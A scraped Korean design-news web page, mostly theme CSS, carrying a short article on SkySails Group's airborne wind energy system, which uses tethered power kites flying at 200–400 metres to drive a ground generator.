                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_73,
                .tdi_73 > p,
                .tdi_73 .tdb-block-inner > p{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h1{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h2{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h3:not(.tds-locker-title){
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h4{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h5{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 h6{
			        font-family:Noto Serif KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 li{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        }.tdi_73 li:before{
				    margin-top: 1px;
			        line-height: 18px !important;
		        }.tdi_73 .tdb-block-inner blockquote p{
			        font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
		        
			        color: #000000;
		        }.tdi_73 .wp-caption-text,
				.tdi_73 figcaption{
			        font-family:Noto Sans KR !important;font-size:18px !important;line-height:1.5 !important;font-style:normal !important;font-weight:400 !important;
		        }.tdi_73 h1,
				.tdi_73 h2,
				.tdi_73 h3:not(.tds-locker-title),
				.tdi_73 h4,
				.tdi_73 h5,
				.tdi_73 h6{
			        color: #000000;
		        }.tdi_73 a{
			        color: #ff00bb;
		        }.tdi_73 a:hover{
			        color: #ff00bb;
		        }.tdi_73 .page-nav a,
				.tdi_73 .page-nav span,
				.tdi_73 .page-nav > div{
					font-family:Noto Sans KR !important;font-size:18px !important;font-weight:400 !important;
				}@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73,
                .tdi_73 > p,
                .tdi_73 .tdb-block-inner > p{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h1{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h2{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h3:not(.tds-locker-title){
			        font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.2 !important;font-weight:400 !important;
		        }.tdi_73 h4{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h5{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 h6{
			        font-family:Noto Serif KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 li{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 li:before{
				    margin-top: 1px;
			        line-height: 16px !important;
		        }.tdi_73 .tdb-block-inner blockquote p{
			        font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_73 .wp-caption-text,
				.tdi_73 figcaption{
			        font-family:Noto Sans KR !important;font-size:16px !important;line-height:1.5 !important;font-style:normal !important;font-weight:400 !important;
		        }.tdi_73 .page-nav a,
				.tdi_73 .page-nav span,
				.tdi_73 .page-nav > div{
					font-family:Noto Sans KR !important;font-size:16px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 img.aligncenter,
				.tdi_73 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index">
<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System.png" alt="" class="wp-image-7647" width="700" height="393" srcset="https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System.png 1920w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-150x84.png 150w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-768x432.png 768w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-1536x864.png 1536w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-300x169.png 300w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-600x338.png 600w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-696x392.png 696w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-1392x783.png 1392w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-1068x601.png 1068w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-747x420.png 747w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-Power-Airborne-Wind-Energy-System-1493x840.png 1493w" sizes="(max-width: 700px) 100vw, 700px"/><figcaption>공중 풍력 발전 시스템(SkySails Power’s Airborne Wind Energy Systems (AWES)). © SkySails</figcaption></figure></div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>독일 함부르크의 스카이세일즈 그룹(SkySails Group)이 세계 최초로 하늘을 나는 풍력 발전 시스템을 선보였다. 풍력 발전은 자원이 풍부하여 비용 측면에서 효율적이면서도 친환경적인 에너지 중 하나로 재생에너지로의 전환에 있어 핵심적인 역할을 한다. 하지만 지상에서 일반적인 풍력발전의 출력을 높이는 데는 한계가 있다. 스카이세일즈 그룹은 고도가 높아질수록 바람이 세지는 자연 현상을 활용해 최대 400미터 상공에서 패러글라이더 형태의 연을 띄우는 공중 풍력발전 시스템(SkySails Power’s Airborne Wind Energy Systems (AWES))을 개발했다.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview.jpeg" alt="" class="wp-image-7648" width="700" height="475" srcset="https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview.jpeg 1438w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-150x102.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-768x522.jpeg 768w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-300x204.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-600x408.jpeg 600w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-696x473.jpeg 696w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-1392x946.jpeg 1392w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-1068x726.jpeg 1068w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-618x420.jpeg 618w, https://designflux.co.kr/wp-content/uploads/2022/05/SkySails-airborne-wind-energy-system-backview-1236x840.jpeg 1236w" sizes="(max-width: 700px) 100vw, 700px"/></figure></div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1.jpeg" alt="" class="wp-image-7649" width="700" height="407" srcset="https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1.jpeg 1024w, https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1-150x87.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1-768x446.jpeg 768w, https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1-300x174.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1-600x349.jpeg 600w, https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1-696x404.jpeg 696w, https://designflux.co.kr/wp-content/uploads/2022/05/airborne-wind-energy-system-1024x595-1-723x420.jpeg 723w" sizes="(max-width: 700px) 100vw, 700px"/><figcaption>공중 풍력 발전 시스템. © SkySails</figcaption></figure></div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>파워 카이트(power kites)가 하늘로 날아오를 때 지상 드럼에 연결된 밧줄이 풀린다. 연은 충분히 높은 고도에 도달했을 때 8자로 비행하고 그로 인해 밧줄이 당겨지는데, 이때 끌어당기는 힘은 전기를 생산하는 드럼 내부의 발전기를 구동시킨다. 이 과정을 ‘작업 단계(working phase)’라고 부른다. 밧줄이 최대한 풀리면 자동 조종 장치에서 파워 카이트를 조금씩 끌어당겼다가 다시 높이면서 중립에 위치하도록 조종한다. 그리고 발전기는 모터를 작동시켜 밧줄을 되감는다. 파워 카이트는 200미터에서 400미터 사이 상공을 날면서 이 과정을 계속 반복한다. 공중 풍력발전 시스템을 통해 생산된 에너지는 전국의 배전관을 통해 배터리에 저장되거나 바로 소비될 수 있다.<br><br>기상 이변이 예상될 때나 혹은 유지 보수가 필요할 시에는 파워 카이트를 착륙시키기도 한다. 모터가 달린 대형보트와 돛대에 파워 카이트가 연결되면 연이 지상으로 내려오는데, 이후 장착을 해제시켜 안전한 장소에 보관하면 된다.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<div class="wp-block-image"><figure class="aligncenter size-full is-resized"><img loading="lazy" decoding="async" src="https://designflux.co.kr/wp-content/uploads/2022/05/d5511eac0a3abb5145dcb9e9a1e60bc59b717b4c_2_690x275.jpeg" alt="" class="wp-image-7650" width="704" height="280" srcset="https://designflux.co.kr/wp-content/uploads/2022/05/d5511eac0a3abb5145dcb9e9a1e60bc59b717b4c_2_690x275.jpeg 690w, https://designflux.co.kr/wp-content/uploads/2022/05/d5511eac0a3abb5145dcb9e9a1e60bc59b717b4c_2_690x275-150x60.jpeg 150w, https://designflux.co.kr/wp-content/uploads/2022/05/d5511eac0a3abb5145dcb9e9a1e60bc59b717b4c_2_690x275-300x120.jpeg 300w, https://designflux.co.kr/wp-content/uploads/2022/05/d5511eac0a3abb5145dcb9e9a1e60bc59b717b4c_2_690x275-600x239.jpeg 600w" sizes="auto, (max-width: 704px) 100vw, 704px"/><figcaption>공중 풍력 발전 시스템. © SkySails</figcaption></figure></div>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p>바람이 대지에 가까워질수록 표면 마찰로 속도가 제한되는 반면, 이 시스템은 고도가 높을수록 마찰에 방해받지 않고 훨씬 더 효과적인 에너지 생산이 가능하다. 이 점 때문에 평소에 바람이 약한 곳에서도 더욱 많은 에너지를 생산할 수 있다. 공중 풍력발전 시스템은 허리케인이나 태풍 같은 자연재해가 잦은 지역에서도 사용할 수 있고 접근이 어려운 위치에서도 쉽게 설치가 가능하다.</p>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<figure class="wp-block-embed aligncenter is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="SkySails Power: Technology of Airborne Wind Energy Systems" width="696" height="392" src="https://www.youtube.com/embed/DwiXTye681M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<div style="height:25px" aria-hidden="true" class="wp-block-spacer"></div>



<p><a href="https://skysails-power.com/">skysails-power.com</a></p>



<p>© designflux.co.kr</p>



<p>강예린</p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>
</div></div><div class="vc_row_inner tdi_75  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center">
<style scoped>

/* custom css */
.tdi_75{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_75,
				.tdi_75 .tdc-inner-columns{
				    display: block;
				}.tdi_75 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_75 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_75 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_75.tdc-row-content-vert-center,
                    .tdi_75.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-bottom,
                    .tdi_75.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_75.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_75.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_75{
margin-bottom:20px !important;
}

.tdi_75 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_75{
margin-right:20px !important;
margin-bottom:30px !important;
margin-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_77  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_77{
                    vertical-align: baseline;
                }.tdi_77 .vc_column-inner > .wpb_wrapper,
				.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_77 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_tags tdi_78 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_78">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
margin-bottom:0px !important;
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
margin-bottom:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_tags{
                  margin-bottom: 2px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-weight: 600;
                }.tdb_single_tags span,
                .tdb_single_tags a{
                  font-size: 11px;
                }.tdb_single_tags span{
                  text-transform: uppercase;
                }.tdb_single_tags a:hover{
                  background-color: #4db2ec;
                  border-color: #4db2ec;
                  color: #fff;
                }.tdb_single_tags ul{
                  display: inline-block;
                  margin: 0;
                  list-style-type: none;
                  font-size: 0;
                }.tdb_single_tags li{
                  display: inline-block;
                  margin-left: 0;
                }.tdi_78 span{
                    margin-right: 5px;
                
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: #ffffff;
                
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;
				}.tdi_78 a{
                    margin-right: 3.5px;
                
                    padding: 3px 6px 2px;
                
                    border: 1px solid #ffffff;
                
                    color: #000000;
                
                    background-color: #ffffff;
                
					font-family:Noto Sans KR !important;font-size:16px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}.tdi_78 a:hover{
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                
                    border-color: #ffffff;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_78 span{
                    padding: 4px 10px;
                }.tdi_78 a{
                    padding: 3px 6px;
                
                    border: 1px solid #ffffff;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_78 span{
                    padding: 4px 10px;
                
					font-family:Noto Sans KR !important;font-size:14px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;
				}.tdi_78 a{
                    padding: 3px 6px;
                
                    border: 1px solid #ffffff;
                
					font-family:Noto Sans KR !important;font-size:14px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_78 a{
                    border: 1px solid #ffffff;
                }
}
</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>#</span></li><li><a href="https://designflux.co.kr/tag/2-0news/">2.0news</a></li><li><a href="https://designflux.co.kr/tag/2022/">2022</a></li><li><a href="https://designflux.co.kr/tag/df2-0/">DF2.0</a></li><li><a href="https://designflux.co.kr/tag/%ea%b3%b5%ec%a4%91%ed%92%8d%eb%a0%a5%eb%b0%9c%ec%a0%84/">공중풍력발전</a></li><li><a href="https://designflux.co.kr/tag/%eb%8c%80%ec%b2%b4%ec%97%90%eb%84%88%ec%a7%80/">대체에너지</a></li><li><a href="https://designflux.co.kr/tag/%ec%8b%a0%ec%9e%ac%ec%83%9d%ec%97%90%eb%84%88%ec%a7%80/">신재생에너지</a></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_80{
                    vertical-align: baseline;
                }.tdi_80 .vc_column-inner > .wpb_wrapper,
				.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_80 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_81 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_81">
<style>

/* inline tdc_css att */

.tdi_81{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:50px !important;
margin-bottom:0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_81 .td-post-sharing,
				.tdi_81 .tdb-share-classic{
					text-align: right;
				}.tdi_81 .td-social-handler{
					border-color: rgba(0,0,0,0);
				}.tdi_81 .td-social-share-text:before{
					border-color: transparent transparent transparent rgba(0,0,0,0);
				}.tdi_81 .td-social-network .td-social-but-icon .td-social-copy_url-check,
				.tdi_81 .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_81 .td-ps-bg .td-social-network div,
				.tdi_81 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_81 .td-ps-dark-bg .td-social-network div{
					background-color: rgba(0,0,0,0);
				}.tdi_81 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: rgba(0,0,0,0);
				}.tdi_81 .td-ps-border-colored .td-social-but-text{
				    border-color: rgba(0,0,0,0);
				}
</style><div id="tdi_81" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
